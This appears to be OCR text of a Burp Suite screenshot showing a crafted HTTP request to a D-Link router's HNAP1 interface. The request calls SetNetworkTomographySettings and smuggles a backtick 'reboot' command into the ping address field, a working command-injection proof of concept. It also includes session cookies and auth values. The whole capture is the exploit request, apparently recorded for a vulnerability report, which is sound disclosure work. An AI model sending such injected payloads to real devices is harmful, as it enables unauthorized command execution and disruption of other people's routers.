 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
9 HNAP_AUTH: B573700726C0DE33335368EFA98967D4 1640426452615
10 Content-Length: 199
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/Diagnosis.html?t=1640426411756
14 Cookie: uid=yo1BBSdJ; PrivateKey=F307B0A38DD86259C01188B535369C5A; PHPSESSID=
6209b08bddf630e68695800cd08e4203; sys_domain=dlinkrouter.com; timeout=4
15
16 {
"SetNetworkTomographySettings":{
"tomography_ping_address":"www.baidu.com/'`reboot`'",
"tomography_ping_number":"22",
"tomography_ping_size":"40",
"tomography_ping_timeout":"",
"tomography_ping_ttl":""
}
}
1
2
3
4
5
6
7
8
9
10
11
12